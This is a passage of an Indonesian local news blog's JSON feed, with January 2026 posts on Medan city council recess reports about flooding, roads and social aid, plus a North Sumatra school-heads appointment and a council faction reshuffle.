0"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Politik"}],"title":{"type":"text","$t":"Reses DPRD Medan di Dapil 1: Warga Minta Pendataan Ulang PKH dan Kemudahan Adminduk... "},"content":{"type":"html","$t":"\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiLBQ4acNlAgAygicHXH7s13fonYLL7AmgO7a63_q_uh9JG5XxKxcHYmwcjt1RnxifrFs-EiVR9oWyObh5TmEG7Di1y62aHtOiZPeJsYs9w04mO1MqA0kd8ihSmvzH3YneMb52MTe5VzFlxvaJXkmduaaSoeQldMD4KP_rgVxMd6R6BTlK0fJv0jkV_SKRh\/s1600\/1000496439.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1066\" data-original-width=\"1600\" height=\"213\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiLBQ4acNlAgAygicHXH7s13fonYLL7AmgO7a63_q_uh9JG5XxKxcHYmwcjt1RnxifrFs-EiVR9oWyObh5TmEG7Di1y62aHtOiZPeJsYs9w04mO1MqA0kd8ihSmvzH3YneMb52MTe5VzFlxvaJXkmduaaSoeQldMD4KP_rgVxMd6R6BTlK0fJv0jkV_SKRh\/s320\/1000496439.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EFoto: Jurubicara Dapil 1 Kota Medan Dr Dra Lily\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003EMedan,DP News\u0026nbsp;\u003Cp\u003EPerwakilan Dapil I DPRD Medan \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Dr+Dra+Lily+DPRD+Medan\u0026amp;bbid=5041800525368498804\u0026amp;bpid=4624279011384217859\" target=\"_blank\"\u003EDr Dra Lily\u003C\/a\u003E, dalam laporannya menyampaikan sejumlah aspirasi masyarakat hasil Reses di lapangan dimana warga meminta perbaikan drainase di \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Jalan+Gaperta+Ujung+Kota+Medan\u0026amp;bbid=5041800525368498804\u0026amp;bpid=4624279011384217859\" target=\"_blank\"\u003EJalan Gaperta Ujung\u003C\/a\u003E serta perbaikan Jalan Dwi Kora yang kondisinya rusak.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E“Warga \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Cinta+Damai+Helvetia+Kota+Medan\u0026amp;bbid=5041800525368498804\u0026amp;bpid=4624279011384217859\" target=\"_blank\"\u003ECinta Damai Helvetia\u003C\/a\u003E juga meminta pengerukan drainase karena kawasan tersebut selalu banjir saat hujan,” ujarnya.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EHal tersebut terungkap dalam Rapat Paripurna DPRD \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Kota+Medan\u0026amp;bbid=5041800525368498804\u0026amp;bpid=4624279011384217859\" target=\"_blank\"\u003EKota Medan\u003C\/a\u003E dengan agend\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Ea Laporan Hasil Pelaksanaan Reses Keempat Masa Persidangan I Tahun Sidang 2025–2026 Anggota DPRD Kota Medan Daerah Pemilihan (Dapil) 1 sampai 5 di Gedung DPRD Kota Medan, Senin (19\/1).\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ERapat paripurna dibuka dan dipimpin Ketua DPRD Kota Medan, Drs. Wong Chun Sen, M.Pd.B., didampingi Wakil Ketua DPRD H. Rajudin Sagala, S.Pd.I. Sidang turut dihadiri \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Wali+Kota+Medan+Rico+Tri+Putra+Bayu+Waas\u0026amp;bbid=5041800525368498804\u0026amp;bpid=4624279011384217859\" target=\"_blank\"\u003EWali Kota Medan Rico Tri Putra Bayu Waas\u003C\/a\u003E, anggota DPRD Kota Medan, Sekretaris Daerah, para kepala \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=OPD+Kota+Medan\u0026amp;bbid=5041800525368498804\u0026amp;bpid=4624279011384217859\" target=\"_blank\"\u003EOPD\u003C\/a\u003E, serta camat se-Kota Medan.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ETak hanya itu, lanjut Lily, masyarakat juga mengeluhkan lumpur sisa banjir yang belum dibersihkan, serta banyaknya lampu jalan yang mati total.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E“Masyarakat meminta agar lampu jalan segera diperbaiki karena lokasi tersebut rawan kriminal. Selain itu, warga juga mengusulkan penyediaan bak sampah dan pendataan ulang penerima \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=PKH+Indonesia\u0026amp;bbid=5041800525368498804\u0026amp;bpid=4624279011384217859\" target=\"_blank\"\u003EPKH\u003C\/a\u003E serta bantuan lansia agar tepat sasaran,” katanya.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ELily menambahkan, warga juga berharap kemudahan dalam pengurusan administrasi kependudukan serta pelayanan \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=BPJS+Kesehatan+Indonesia\u0026amp;bbid=5041800525368498804\u0026amp;bpid=4624279011384217859\" target=\"_blank\"\u003EBPJS Kesehatan\u003C\/a\u003E yang lebih tegas dan tidak mempersulit masyarakat.Tumpal S\/Redaksi\u0026nbsp;\u003C\/p\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5041800525368498804\/posts\/default\/4624279011384217859"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5041800525368498804\/posts\/default\/4624279011384217859"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.deltapariranews.com\/2026\/01\/reses-dprd-medan-di-dapil-1-warga-minta.html","title":"Reses DPRD Medan di Dapil 1: Warga Minta Pendataan Ulang PKH dan Kemudahan Adminduk... "}],"author":[{"name":{"$t":"DP News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07090955537761251669"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiLBQ4acNlAgAygicHXH7s13fonYLL7AmgO7a63_q_uh9JG5XxKxcHYmwcjt1RnxifrFs-EiVR9oWyObh5TmEG7Di1y62aHtOiZPeJsYs9w04mO1MqA0kd8ihSmvzH3YneMb52MTe5VzFlxvaJXkmduaaSoeQldMD4KP_rgVxMd6R6BTlK0fJv0jkV_SKRh\/s72-c\/1000496439.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-5041800525368498804.post-2806807891692584583"},"published":{"$t":"2026-01-19T21:39:00.005+07:00"},"updated":{"$t":"2026-01-19T21:57:50.023+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Politik"}],"title":{"type":"text","$t":"Laporan Reses IV DPRD Medan Didominasi Keluhan Infrastruktur dan Banjir "},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi9hMNmFAgFOeImKBhLqRnbZJaGrXZimWingRENaCs6ASqfD8Vi7wGu-PfbZuTEdoK17M4YoFPMVntmrgG_LydRSK2wUgRKcCKP-nfzUaGI9SsrNJKT5A9xWbafep-6Xewlk0Oj5d4R5G_HEoP9UJlpc6E7IC-CqBXNOi0NQdRKuWH_MjcvfcdJNXqW_cc1\/s4160\/1000496430.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2773\" data-original-width=\"4160\" height=\"213\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi9hMNmFAgFOeImKBhLqRnbZJaGrXZimWingRENaCs6ASqfD8Vi7wGu-PfbZuTEdoK17M4YoFPMVntmrgG_LydRSK2wUgRKcCKP-nfzUaGI9SsrNJKT5A9xWbafep-6Xewlk0Oj5d4R5G_HEoP9UJlpc6E7IC-CqBXNOi0NQdRKuWH_MjcvfcdJNXqW_cc1\/s320\/1000496430.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EFoto:\u0026nbsp;\u003Cspan style=\"text-align: left;\"\u003ERapat Paripurna Penyampaian Laporan Hasil Reses IV DPRD Medan,Senin(19\/1)\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003EMedan,DP News\u0026nbsp;\u003C\/p\u003E\u003Cp\u003EPermasalahan infrastruktur, banjir, pelayanan publik, hingga bantuan sosial masih menjadi aspirasi utama masyarakat Kota Medan. Hal tersebut terungkap dalam Rapat Paripurna DPRD Kota Medan dengan agenda Laporan Hasil Pelaksanaan Reses Keempat Masa Persidangan I Tahun Sidang 2025–2026 Anggota DPRD Kota Medan Daerah Pemilihan (Dapil) 1 sampai 5 di Gedung DPRD Kota Medan, Senin (19\/1).\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ERapat paripurna dibuka dan dipimpin Ketua DPRD Kota Medan, Drs. Wong Chun Sen, M.Pd.B., didampingi Wakil Ketua DPRD H. Rajudin Sagala, S.Pd.I. Sidang turut dihadiri Wali Kota Medan Rico Tri Putra Bayu Waas, anggota DPRD Kota Medan, Sekretaris Daerah, para kepala OPD, serta camat se-Kota Medan.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EDalam laporan reses yang dibacakan perwakilan masing-masing dapil, mayoritas masyarakat masih mengeluhkan kondisi infrastruktur, mulai dari drainase yang tidak berfungsi optimal, jalan rusak, hingga minimnya penerangan jalan umum yang dinilai rawan memicu tindak kriminal.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESelain itu, persoalan banjir masih menjadi keluhan serius, khususnya di wilayah Medan Utara. DPRD Kota Medan pun mendorong OPD terkait agar segera melakukan langkah konkret, termasuk normalisasi sungai-sungai di Kota Medan untuk meminimalisir luapan air ke permukiman warga.Tumpal S\/Redaksi\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5041800525368498804\/posts\/default\/2806807891692584583"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5041800525368498804\/posts\/default\/2806807891692584583"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.deltapariranews.com\/2026\/01\/laporan-reses-iv-dprd-medan-didominasi.html","title":"Laporan Reses IV DPRD Medan Didominasi Keluhan Infrastruktur dan Banjir "}],"author":[{"name":{"$t":"DP News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07090955537761251669"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi9hMNmFAgFOeImKBhLqRnbZJaGrXZimWingRENaCs6ASqfD8Vi7wGu-PfbZuTEdoK17M4YoFPMVntmrgG_LydRSK2wUgRKcCKP-nfzUaGI9SsrNJKT5A9xWbafep-6Xewlk0Oj5d4R5G_HEoP9UJlpc6E7IC-CqBXNOi0NQdRKuWH_MjcvfcdJNXqW_cc1\/s72-c\/1000496430.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-5041800525368498804.post-4460407245874766991"},"published":{"$t":"2026-01-19T21:22:00.004+07:00"},"updated":{"$t":"2026-01-19T21:38:39.281+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Headline"}],"title":{"type":"text","$t":"248 Kepsek SMA,SMK dan SLB Negeri se-Sumut Terima SK Penugasan,Bobby: Tahun 2029 Nanti,Bebas Biaya Sekolah.."},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg71WiVpNKWroSJ_PedfpWQ5U8s_3MVOrTbSvjkGoR1BDuMiF7FMyjOWxySy4w9EdTsCc9m01llgRJ9VuojjcqCw57Hc5gd2ix7mvqfwKvV2W_D-MSXaifHuYY4sIWE0fE5KGY0Xzj7sbgxSgA1JNR1Yq53tEcxOaY1mylipcSBUSXI3EX2VlkKuYWguRfF\/s680\/1000496461.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"470\" data-original-width=\"680\" height=\"221\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg71WiVpNKWroSJ_PedfpWQ5U8s_3MVOrTbSvjkGoR1BDuMiF7FMyjOWxySy4w9EdTsCc9m01llgRJ9VuojjcqCw57Hc5gd2ix7mvqfwKvV2W_D-MSXaifHuYY4sIWE0fE5KGY0Xzj7sbgxSgA1JNR1Yq53tEcxOaY1mylipcSBUSXI3EX2VlkKuYWguRfF\/s320\/1000496461.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EFoto:\u0026nbsp;\u003Cspan style=\"text-align: left;\"\u003ESebanyak 248 Kepsek SMA, SMK, dan SLB Negeri se-Sumut Terima SK Penugasan dari Gubsu Bobby Nasution di Aula Raja Inal Siregar, Kantor Gubernur Sumut, Jalan Diponegoro Nomor 30, Medan, Senin (19\/1).\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003EMedan,DP News\u0026nbsp;\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003ESebanyak 248 kepala sekolah jenjang SMA, SMK, dan SLB Negeri se-Sumut terima SK Penugasan dari Gubsu Bobby Nasution dengan penegasan agar jangan ada pungutan liar (Pungli) di Aula Raja Inal Siregar, Kantor Gubernur Sumut, Jalan Diponegoro Nomor 30, Medan, Senin (19\/1).\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EUntuk mengurangi beban peserta didik, Bobby menargetkan pada tahun 2029 seluruh SMA, SMK, dan SLB Negeri di Sumut digratiskan biaya sekolahnya. Bahkan, target tersebut diharapkan dapat dimajukan menjadi tahun 2027 atau 2028.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E“Target kita 2029, seluruh sekolah di Sumut harus sudah bisa gratis. Tahun ini selain di Nias, kita tambah lagi lima di daerah terdampak bencana, jadi harusnya bisa maju lagi. Karena tahun ini sudah ditambah jadi bisa maju di 2027 atau 2028,” ujar Bobby.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ETerakhir, Bobby berpesan agar para kepala sekolah dapat bekerja dengan baik serta menjalankan seluruh target dan capaian visi misi Pemerintah Provinsi Sumut. Hal tersebut akan menjadi dasar penilaian kinerja.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EAdapun rincian 248 kepala sekolah tersebut terdiri dari 161 kepala SMA, 80 kepala SMK, dan 7 kepala SLB.Rumapea\/Redaksi\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5041800525368498804\/posts\/default\/4460407245874766991"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5041800525368498804\/posts\/default\/4460407245874766991"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.deltapariranews.com\/2026\/01\/248-kepsek-smasmk-dan-slb-negeri-se.html","title":"248 Kepsek SMA,SMK dan SLB Negeri se-Sumut Terima SK Penugasan,Bobby: Tahun 2029 Nanti,Bebas Biaya Sekolah.."}],"author":[{"name":{"$t":"DP News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07090955537761251669"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg71WiVpNKWroSJ_PedfpWQ5U8s_3MVOrTbSvjkGoR1BDuMiF7FMyjOWxySy4w9EdTsCc9m01llgRJ9VuojjcqCw57Hc5gd2ix7mvqfwKvV2W_D-MSXaifHuYY4sIWE0fE5KGY0Xzj7sbgxSgA1JNR1Yq53tEcxOaY1mylipcSBUSXI3EX2VlkKuYWguRfF\/s72-c\/1000496461.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-5041800525368498804.post-4641345830538028942"},"published":{"$t":"2026-01-19T20:52:00.004+07:00"},"updated":{"$t":"2026-01-19T20:57:39.872+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Politik"}],"title":{"type":"text","$t":"Rico Minta Seluruh OPD Tindaklanjuti Hasil Reses DPRD Medan "},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhix97sTKQeA6uDfzVYefMj31TeJy5MLJf8QiEyWQOxEwN8w08m08zYNIqAlJH5kgvNG1RxnBc3dpdn3ejgWcIgk4WfmBil9o1Ox4kR5BrjcqL82Jz0aRWQ1RRtcR3Sp9A0j8AyNjlMVQ7HqtSuA8vl1P9BbU_wdnSDe3b-pjBjXoix9EFObc19HHdZ_SjB\/s4160\/1000496436.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2773\" data-original-width=\"4160\" height=\"213\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhix97sTKQeA6uDfzVYefMj31TeJy5MLJf8QiEyWQOxEwN8w08m08zYNIqAlJH5kgvNG1RxnBc3dpdn3ejgWcIgk4WfmBil9o1Ox4kR5BrjcqL82Jz0aRWQ1RRtcR3Sp9A0j8AyNjlMVQ7HqtSuA8vl1P9BbU_wdnSDe3b-pjBjXoix9EFObc19HHdZ_SjB\/s320\/1000496436.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EFoto: Ketua DPRD Medan Wong Chun Sen Serahkan Hasil Laporan Reses IV Anggota DPRD Medan Kepada Walikota Medan Rico Waas,Senin(19\/1)\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003EMedan,DP News\u003C\/p\u003E\u003Cp\u003EKoordinasi lintas lembaga menjadi kunci utama menyukseskan pembangunan dan menghadapi bencana, serta menjadikan Kota Medan yang bertuah, inklusif, maju, dan berkelanjutan melalui semangat transformasi menuju Medan Satu Data.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EHal tersebut disampaikan Walikota Medan Rico Tri Putra Bayu Waas dalam Rapat Paripurna DPRD Kota Medan dengan agenda Laporan Pelaksanaan Reses IV Masa Persidangan I tahun sidang 2025–2026 di Gedung DPRD Medan, Senin(19\/1).\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESidang Paripurna DPRD Medan ini dipimpin Ketua DPRD Medan Wong Chun Sen didampingi para Wakil Ketua DPRD dan dihadiri anggota DPRD serta segenap Pimpinan Perangkat Daerah di lingkungan Pemko Medan.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ERico meyakini dengan sinergi dan kemitraan yang kokoh antara eksekutif dan legislatif, kita akan mampu mewujudkan visi dan misi pembangunan Kota Medan.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EDalam kesempatan itu,Rico minta seluruh perangkat daerah agar memberikan perhatian serius disampaikannya tindak lanjut yang konkret terhadap aspirasi yang disampaikan melalui Reses tersebut.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ERico menegaskan Reses juga dipandang sebagai fungsi strategis DPRD Medan dalam menjalin komunikasi dua arah dengan masyarakat sekaligus menjaga sinergitas pembangunan antara legislatif dan eksekutif.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\"Reses merupakan wujud tanggung jawab dan pengabdian anggota DPRD Medan dalam menjawab berbagai permasalahan yang dihadapi masyarakat Kota Medan.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EDalam kesempatan tersebut, Rico Waas menyoroti musibah bencana yang menimpa sebagian warga Kota Medan beberapa waktu lalu. Peristiwa tersebut menjadi pembelajaran penting untuk meningkatkan kesiapsiagaan, mitigasi, serta respons tanggap darurat terhadap bencana.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ERico Waas meyakini dengan sinergi dan kemitraan yang kokoh antara eksekutif dan legislatif, kita akan mampu mewujudkan visi dan misi pembangunan Kota Medan.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ETentunya sinergi yang terbangun antara eksekutif dan legislatif diharapkan mampu memperkuat komitmen pembangunan demi kesejahteraan masyarakat Kota Medan.Rumapea\/Redaksi\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5041800525368498804\/posts\/default\/4641345830538028942"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5041800525368498804\/posts\/default\/4641345830538028942"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.deltapariranews.com\/2026\/01\/rico-minta-seluruh-opd-tindaklanjuti.html","title":"Rico Minta Seluruh OPD Tindaklanjuti Hasil Reses DPRD Medan "}],"author":[{"name":{"$t":"DP News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07090955537761251669"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhix97sTKQeA6uDfzVYefMj31TeJy5MLJf8QiEyWQOxEwN8w08m08zYNIqAlJH5kgvNG1RxnBc3dpdn3ejgWcIgk4WfmBil9o1Ox4kR5BrjcqL82Jz0aRWQ1RRtcR3Sp9A0j8AyNjlMVQ7HqtSuA8vl1P9BbU_wdnSDe3b-pjBjXoix9EFObc19HHdZ_SjB\/s72-c\/1000496436.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-5041800525368498804.post-7708757792226851802"},"published":{"$t":"2026-01-19T18:04:04.409+07:00"},"updated":{"$t":"2026-01-19T18:12:30.088+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Politik"}],"title":{"type":"text","$t":"Rapat Paripurna Perubahan Personalia Fraksi PKS DPRD Kota Medan "},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhRZpOi1jZLebXmUgnT3cH-u925xDQtqKYavoY1pipXX9GzHBXP2H5A7WsP31aIhlA6XRY-TkHi5wRNA_CSAp9d_ve-X6TVQsgdiPINqjYz73FLxJM5bCMBeXAR-bYlYuc08Tlq1-K-97WiHGGqRB9m2Z0zEAvIxQarn3UmQtDG2m2ZdNyVs0-wmzx24waj\/s1647\/1000496133.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1647\" data-original-width=\"1435\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhRZpOi1jZLebXmUgnT3cH-u925xDQtqKYavoY1pipXX9GzHBXP2H5A7WsP31aIhlA6XRY-TkHi5wRNA_CSAp9d_ve-X6TVQsgdiPINqjYz73FLxJM5bCMBeXAR-bYlYuc08Tlq1-K-97WiHGGqRB9m2Z0zEAvIxQarn3UmQtDG2m2ZdNyVs0-wmzx24waj\/s320\/1000496133.jpg\" width=\"279\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EFoto: Ketua DPRD Medan Wong Chun Sen\u0026nbsp;\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003EMedan,DP News\u0026nbsp;\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003ERapat Paripurna Pengumuman Perubahan Personalia Fraksi PKS DPRD Kota Medan dipimpin Ketua DPRD Medan Wong Chun Sen dan dihadiri Walikota Medan Rico Waas,Senin(19\/1) di Ruang Sidang Paripurna DPRD Medan.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ERapat Paripurna tersebut digelar usai rapat paripurna penyampaian Hasil Reses IV pada Persidangan I Tahun 2026.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EAdapun susunan personalia Fraksi PKS DPRD Medan yang baru adalah Penasehat: H Kasman Bin Marasakti Lubis dan H Rajuddin Sagala.Pimpinan Fraksi antara lain Ketua: Zulham Effendi,Sekretaris: H Doli Indra Rangkuti,Bendahara: dr H Ade Taufiq sedang anggota masing masing Datyk Iskandar Muda,Syaiful Ramadhan dam Hj Sri Rezeki.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EPerubahan Personalia Fraksi PKS DPRD Medan sesuai surat Dewan Pimpinan Pusat (DPP) PKS nomor :144\/SKEP\/DPP-PKS\/2025 yang ditetapkan di Jakarta pada 11 November 2025 dan ditandatangani langsung Presiden PKS Dr Al Muzamil Yusuf dan Sekretaris Jenderal Muhammad Kholid itu Ketua Fraksi PKS Syaiful Ramadhan digantikan oleh Zulham Effendi.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESementara Doli Indra Rangkuti menjabat Sekretaris dan dr Ade Taufiq didapuk menjadi 